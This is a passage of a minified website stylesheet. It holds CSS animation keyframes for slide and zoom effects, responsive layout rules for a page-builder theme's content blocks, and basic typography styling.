translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media(print),(prefers-reduced-motion:reduce){.animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;-webkit-transition-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}}#block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{display:none!important}}#block-bl25d4b25fade52b.block-original-b0h64a537ade75df{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{display:none!important}}#block-bay5d4b26363001f.block-original-b145f89a3fc1b596{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{display:none!important}}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d{min-height:25px}#block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}#block-b2e5d4b28c7a87b4{min-height:155px}#block-b3a5d4b2815a9c6f{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-b3a5d4b2815a9c6f{}}@media screen and (min-width:768px ){#whitewrap #block-b3a5d4b2815a9c6f{}}#block-bay5d4b26363001f.block-original-b3y5d4b293f81036{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4163908ee7b53ad{min-height:45px}#block-bjg5d4b26e438d83.block-original-b465f89a3fc634a5{min-height:45px}#block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{display:none!important}}#block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4w5d4b28c7a5c97{min-height:45px}#block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b5l5fe0e631892e1{min-height:155px}#block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{display:none!important}}#block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}#block-bay5d4b26363001f.block-original-b5z5fda14e57562e{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6g5f352f3ad7d35{min-height:155px}#block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6r64a537ade47b5{min-height:125px}#block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{display:none!important}}#block-btq5d4b259d8ce37.block-original-b715fce34c785d1b{height:90px}#block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{display:none!important}}#block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{display:none!important}}#block-bf65f352cddb3be1.block-original-b825fda14e58c084{min-height:85px}#block-btq5d4b259d8ce37.block-original-b835f89a3fd46842{height:90px}#block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{display:none!important}}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{height:90px}#block-bm25f352cddb29a4.block-original-b9i5f352e6b39f86{min-height:90px}#block-b2e5d4b28c7a87b4.block-original-b9u5fda14e560010{min-height:155px}#block-bay5d4b26363001f.block-original-b9v5f352faf3df93{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{display:none!important}}#block-bf65f352cddb3be1.block-original-b9x5f89a3fd520a2{min-height:85px}#block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{display:none!important}}#block-bl25d4b25fade52b.block-original-bam5f352faf18ca4{min-height:25px}#block-bay5d4b26363001f{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f{}}@media screen and (max-width:320px ){#whitewrap #block-bay5d4b26363001f{min-height:inherit}}#block-bl25d4b25fade52b.block-original-bbb5fda14e53ef20{min-height:25px}#block-bbi5d4b28fe721bc{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc{}}#block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}#block-btq5d4b259d8ce37.block-original-bcb5f352faf36a84{height:90px}#block-bjg5d4b26e438d83.block-original-bce5f352faf4c051{min-height:45px}#block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bdn63908ee7b31a8{min-height:125px}#block-bf65f352cddb3be1.block-original-bds5f9b2d7b8bc90{min-height:85px}#block-bf65f352cddb3be1.block-original-bdt5f9c012b9db24{min-height:85px}#block-b2e5d4b28c7a87b4.block-original-bdx5fce34c77ee31{min-height:155px}#block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{display:none!important}}#block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{display:none!important}}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5{min-height:25px}#block-b2e5d4b28c7a87b4.block-original-bf25f89a3fcb4675{min-height:155px}#block-bf65f352cddb3be1{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-bf65f352cddb3be1{}}@media screen and (max-width:320px ){#whitewrap #block-bf65f352cddb3be1{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bf65f352faf34238{min-height:155px}#block-bl25d4b25fade52b.block-original-bfd5f9c012b9be96{min-height:25px}#block-bjg5d4b26e438d83.block-original-bfq5d4b293f7c918{min-height:45px}#block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bgc5f9b2d7b8c75e{min-height:155px}#block-bl25d4b25fade52b.block-original-bgx5f9b2d7b87b64{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{display:none!important}}#block-bhg5d4b2815aa8e2{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bhg5d4b2815aa8e2{display:none!important}}#block-bf65f352cddb3be1.block-original-bhq5f352f3a6c873{min-height:85px}#block-bf65f352cddb3be1.block-original-bhs5fe0e63189c95{min-height:85px}#block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{display:none!important}}#block-btq5d4b259d8ce37.block-original-bia5fe0e63183600{height:90px}#block-bib5d4b293f7eaff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bib5d4b293f7eaff{}}@media screen and (min-width:768px ){#whitewrap #block-bib5d4b293f7eaff{}}#block-bf65f352cddb3be1.block-original-bib5f352db8a1f3e{min-height:85px}#block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{display:none!important}}#block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{display:none!important}}#block-bl25d4b25fade52b.block-original-bj65fce34c7520f1{min-height:25px}#block-bjg5d4b26e438d83{min-height:45px}#block-bf65f352cddb3be1.block-original-bjh5f352faf1e6d7{min-height:85px}#block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}#block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{display:none!important}}#block-btq5d4b259d8ce37.block-original-bk264a537ade5ab2{height:90px}#block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{display:none!important}}#block-bl25d4b25fade52b{min-height:25px}#block-bl25d4b25fade52b.block-original-blc5fe0e63172cc8{min-height:25px}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{height:90px}#block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{display:none!important}}#block-bm25d4b25b5e4b6d{min-height:90px}@media screen and (max-width:320px ){#whitewrap #block-bm25d4b25b5e4b6d{display:none!important}}#block-bm25f352cddb29a4{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bm25f352cddb29a4{}}@media screen and (max-width:320px ){#whitewrap #block-bm25f352cddb29a4{display:none!important}}#block-bm25f352cddb29a4.block-original-bmk5f352db89fd5f{min-height:105px}#block-bmy5d4b2790d4522{min-height:155px}#block-btq5d4b259d8ce37.block-original-bmy5f9b2d7ba079b{height:90px}#block-bjg5d4b26e438d83.block-original-bn75fe0e6317b06d{min-height:45px}#block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}#block-bnr5e0de74b2ca69{min-height:50px}#block-bjg5d4b26e438d83.block-original-bny5f352f3a73236{min-height:45px}#block-bjg5d4b26e438d83.block-original-bo25f9b2d7b9f93d{min-height:45px}#block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{display:none!important}}#block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}#block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{display:none!important}}#block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{display:none!important}}#block-bpc5d4b26c3d1f44{min-height:130px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44{}}@media screen and (max-width:320px ){#whitewrap #block-bpc5d4b26c3d1f44{display:none!important}}#block-bf65f352cddb3be1.block-original-bpq5fce34c74922f{min-height:85px}#block-btq5d4b259d8ce37.block-original-bpr5f352f3ad3c84{height:90px}#block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}#block-bnr5e0de74b2ca69.block-original-brc5e0de78631daf{min-height:60px}#block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{display:none!important}}#block-bf65f352cddb3be1.block-original-bs85f352e6b35e89{min-height:100px}#block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{display:none!important}}#block-bl25d4b25fade52b.block-original-bsu5f352f3a6e61e{min-height:25px}#block-bl25d4b25fade52b.block-original-bt163908ee7b2bbc{min-height:25px}#block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{display:none!important}}#block-btp5d4b26c3d0496{min-height:295px}@media screen and (max-width:320px ){#whitewrap #block-btp5d4b26c3d0496{display:none!important}}#block-btq5d4b259d8ce37{height:90px}#block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}#block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{display:none!important}}#block-bnr5e0de74b2ca69.block-original-bux5e0de7c039b9a{min-height:85px}#block-bl25d4b25fade52b.block-original-bvm5f89a3fc7cb43{min-height:25px}#block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{display:none!important}}#block-bjg5d4b26e438d83.block-original-bw65f9c012b9cd9b{min-height:45px}#block-bjg5d4b26e438d83.block-original-bw85fce34c78d9df{min-height:45px}#block-btq5d4b259d8ce37.block-original-bwk5fda14e5a5751{height:90px}#block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bx25f9c012b9c624{min-height:155px}#block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{display:none!important}}#block-bjg5d4b26e438d83.block-original-bxt5fda14e593df0{min-height:45px}#block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{display:none!important}}#block-btq5d4b259d8ce37.block-original-by45f9c012b9a4ef{height:90px}#block-btq5d4b259d8ce37.block-original-byy63908ee7b202d{height:90px}#block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{min-height:300px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{display:none!important}}#block-bzw5d4b2790d3504{min-height:155px}@media screen and (max-width:768px ){#whitewrap #block-bzw5d4b2790d3504{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{display:none!important}}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:10px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}a{color:#555555;}body{font-size:14px;font-family:arial,sans-serif;line-height:100%;color:#555555;}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration-line:none;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;text-decoration-line:none;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}body{background-color:#dddddd;}div.wrapper{background-color:#ffffff;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0px 0px 0px;margin-top:0px;margin-bottom:0px;}#wrapper-wej5d4b259d8c250,div#whitewrap 